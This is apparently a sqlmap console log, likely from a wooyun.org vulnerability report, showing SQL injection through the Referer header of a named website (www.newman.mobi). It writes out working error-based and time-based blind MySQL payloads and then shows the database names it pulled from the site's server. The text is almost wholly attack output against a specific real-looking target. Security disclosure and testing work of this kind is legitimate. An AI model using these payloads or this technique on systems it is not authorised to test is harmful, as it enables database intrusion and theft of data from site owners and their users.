 Referer parameter 'Referer' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 1014 HTTP(s) re
quests:
---
Place: Referer
Parameter: Referer
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: *' AND (SELECT 5448 FROM(SELECT COUNT(*),CONCAT(0x717a716971,(SELEC
T (CASE WHEN (5448=5448) THEN 1 ELSE 0 END)),0x7174657471,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'oJej'='oJej
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: -7297' OR 1515=SLEEP(5) AND 'VAIQ'='VAIQ
---
[13:52:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:52:28] [INFO] fetching database names
[13:52:29] [INFO] the SQL query used returns 6 entries
[13:52:30] [INFO] retrieved: information_schema
[13:52:31] [INFO] retrieved: mysql
[13:52:32] [INFO] retrieved: newsmy-bbs
[13:52:33] [INFO] retrieved: newsmy-uc
[13:52:34] [INFO] retrieved: newsmy-www
[13:52:35] [INFO] retrieved: performance_schema
available databases [6]:
[*] information_schema
[*] mysql
[*] newsmy-bbs
[*] newsmy-uc
[*] newsmy-www
[*] performance_schema
[13:52:35] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\ \.sqlmap\output\www.newman.mobi'
www.wooyun.org